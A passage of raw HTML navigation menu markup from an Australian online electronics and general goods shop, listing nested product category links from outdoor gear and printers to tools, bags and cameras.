menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor/camping_tables_chairs/>Camping Tables &amp; Chairs</a></li></ul><li id='menu-item-46606' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46606'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/>Outdoor Activities&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/camping-tent/>Camping Tent</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/climbing-hiking/>Climbing &amp; Hiking</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/fishing-hunting-outdoors/>Fishing &amp; Hunting</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/flashlights-lighting/>Flashlights &amp; Lighting</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/sports-outdoor/>Sports &amp; Outdoor</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/survival-gear/>Survival Gear</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/telescope-binoculars/>Telescope &amp; Binoculars</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/camping-appliances/>Camping Appliances</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/camping-gear-accessories/>Camping Gear &amp; Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/inflatable-outdoor-sofa/>Inflatable Outdoor Sofa</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/mosquito-repellent/>Mosquito Repellent</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/outdoor-camping-pump/>Outdoor Camping Pump</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/travel-event-gadgets/>Travel and Event Gadgets</a></li></ul><li id='menu-item-46394' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46394'><a href=https://www.drtechlove.com.au/product-category/outdoor-lighting/>Outdoor Lighting&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor-lighting/home-and-garden-outdoor-lighting-patio-lawn-garden/>Home And Garden</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor-lighting/led-camping-lights-outdoor-lighting-patio-lawn-garden/>Led Camping Lights</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor-lighting/led-flood-lights-outdoor-lighting-patio-lawn-garden/>Led Flood Lights</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor-lighting/led-solar-lights-outdoor-lighting-patio-lawn-garden-outdoor-lighting/>Led Solar Lights</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor-lighting/led-street-lights-outdoor-lighting-patio-lawn-garden-outdoor-lighting/>Led Street Lights</a></li></ul><li id='menu-item-46391' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46391'><a href=https://www.drtechlove.com.au/product-category/patio-lawn-garden/>Patio Lawn &amp; Garden&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/patio-lawn-garden/gardening-tools-patio-lawn-garden/>Gardening Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/patio-lawn-garden/pest-control-patio-lawn-garden/>Pest Control</a></li></ul><li id='menu-item-48462' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48462'><a href=https://www.drtechlove.com.au/product-category/peripherals/>Peripherals&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/peripherals/cameras-peripherals/>Cameras</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/peripherals/displays/>Displays</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/peripherals/keyboards-peripherals/>Keyboards</a></li></ul><li id='menu-item-48546' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48546'><a href=https://www.drtechlove.com.au/product-category/power/>Power&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/power/ups-power/>UPS</a></li></ul><li id='menu-item-48476' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48476'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/>Printers and Scanners&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/a3-ink/>A3 Ink</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/a3-laser/>A3 Laser</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/accessories/>Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/colour-ink/>Colour Ink</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/colour-laser/>Colour Laser</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/copier-printers-and-scanners/>Copier</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/labelling/>Labelling</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/mono-ink/>Mono Ink</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/mono-laser/>Mono Laser</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/portable/>Portable</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/scanners/>Scanners</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/wide-format/>Wide Format</a></li></ul><li id='menu-item-24700' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-24700'><a href=https://www.drtechlove.com.au/product-category/safety-equipment/>Safety Equipment&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/safety-equipment/cones/>Cones</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/safety-equipment/door-security-hardware/>Door Security &amp; Hardware</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/safety-equipment/home-safety-safety-equipment/>Home Safety</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/safety-equipment/safety-crowd-control-barriers-safety-equipment/>Safety &amp; Crowd Control Barriers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/safety-equipment/alarm-system/>Alarm System</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/safety-equipment/face-goggles-face-masks-face-shields/>Face Goggles, Face Masks,Face Shields</a></li></ul><li id='menu-item-48492' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48492'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/>Smart Home and Security&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/security-smart-home-and-security/>Security</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/sensors/>Sensors</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/smarthome/>SmartHome</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/smarthome-lighting/>SmartHome Lighting</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/smarthome-power/>SmartHome Power</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/ewelink-remote-control-devices/>eWeLink-Remote Control/Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/smart-switch/>Smart Switch</a></li></ul><li id='menu-item-46420' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46420'><a href=https://www.drtechlove.com.au/product-category/sports-merchandise/>Sports Merchandise&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/sports-merchandise/cycling-sports-merchandise/>Cycling</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/sports-merchandise/sports-gear/>Sports Gear</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/sports-merchandise/water-sports-sports-merchandise/>Water Sports</a></li></ul><li id='menu-item-42864' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-42864'><a href=https://www.drtechlove.com.au/product-category/tattoos-body-art/>Tattoos &amp; Body Art&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tattoos-body-art/tattoo-machines/>Tattoo Machines</a></li></ul><li id='menu-item-48136' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48136'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/>Tools Industrial &amp; Scientific&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/anaerobic-adhesives/>Anaerobic Adhesives</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/cutting-tool/>Cutting Tool</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/diagnostic-scan-tool-tools-and-hardware/>Diagnostic Scan Tool</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/digital-multimeters-oscilloscopes/>Digital Multimeters &amp; Oscilloscopes</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/drill-bits/>Drill Bits</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/electrical-soldering-tools/>Electrical Soldering Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/electrical-welding-tools/>Electrical Welding Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/lathe-tool/>Lathe Tool</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/linear-motion/>Linear Motion</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/machinery-parts/>Machinery Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/magnet/>Magnet</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/manual-tools/>Manual Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/measuring-tools-sensors/>Measuring Tools &amp; Sensors</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/motor/>Motor</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/power-tool-accessories/>Power Tool Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/switches-sockets/>Switches &amp; Sockets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/tool-organizers/>Tool Organizers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/woodworking-tool/>Woodworking Tool</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/hand-tools/>Hand Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/hydraulic-jack/>Hydraulic Jack</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/lap-scientific-supplies/>Lab &amp; Scientific Supplies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/laser-equipment/>Laser Equipment</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/measurement-analysis-instruments/>Measurement &amp; Analysis Instruments</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/mechanical-parts/>Mechanical Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/power-tools/>Power Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/professional-tools/>Professional Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/tool-accessories/>Tool Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/work-bench-table/>Work Bench Table</a></li></ul><li id='menu-item-48390' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48390'><a href=https://www.drtechlove.com.au/product-category/trade/>trade&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/trade/chainsaws/>chainsaws</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/trade/commercial-kitchen/>commercial kitchen</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/trade/diy-renovations/>diy renovations</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/trade/farm-rural/>farm rural</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/trade/storage/>storage</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/trade/tool-accessories-trade/>tool accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/trade/trade-other/>trade other</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/trade/water-pumps/>water pumps</a></li></ul><li id='menu-item-25081' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-25081'><a href=https://www.drtechlove.com.au/product-category/wine-making/>Wine Making&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/wine-making/homebrewing-winemaking-supplies/>Homebrewing &amp; Winemaking Supplies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/wine-making/wine-barware-wine-making/>Wine &amp; Barware</a></li></ul><li id='menu-item-241' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-241'><a href=https://www.drtechlove.com.au/product-category/3d-scanning/>3D Scanning&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-48360' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48360'><a href=https://www.drtechlove.com.au/product-category/bag/>Bag&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/arm-bags/>Arm Bags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/bags-and-backpacks/>Bags and Backpacks</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/gear-bags/>Gear Bags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/hiking-bags/>Hiking Bags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/macbook-cases-bags/>Macbook Cases &amp; Bags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/phone-bags/>Phone Bags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/storage-bags-bag/>Storage Bags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/camera-drone-bags/>Camera &amp; Drone Bags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/laptop-bag/>Laptop Bag</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/tactical-bag/>Tactical Bag</a></li></ul><li id='menu-item-48344' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-48344'><a href=https://www.drtechlove.com.au/product-category/boating-electronics/>Boating Electronics&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-48343' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48343'><a href=https://www.drtechlove.com.au/product-category/camera/>Camera&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/sports-camera/>Sports Camera</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/wifi-ip-cameras-security/>Wifi Ip Cameras</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/bird-feeder-camera/>Bird Feeder Camera</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/car-camera-accessories/>Car Camera &amp; Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/digital-cameras/>Digital Cameras</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/dslr-cameras-and-lenses/>DSLR Cameras and Lenses</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/hunting-camera/>Hunting Camera</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/kids-camera/>Kids Camera</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/moving-head-camera/>Moving Head Camera</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/peephole-video-doorbell/>Peephole Video Doorbell</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/security-cameras/>Security Cameras</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/smart-camera/>Smart Camera</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/video-call-camera/>Video Call Camera</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/wifi-mini-camera/>Wifi Mini Camera</a></li></ul><li id='menu-item-263' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-263'><a href=https://www.drtechlove.com.au/product-category/electronics/>Electronics&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/accessories-gadgets/>Accessories &amp; Gadgets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/alarm-clocks-accessories-gadgets-electronics/>Alarm Clocks</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/arduino-compatible-kits-diy-kits-electronics/>Arduino Compatible Kits &amp; DIY Kits</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/arduino-compatible-scm-components-electronics/>Arduino Compatible SCM Components</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/consumer-electronics/>Consumer Electronics</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/display-dongle-home-audio-video-electronics/>Display Dongle</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a 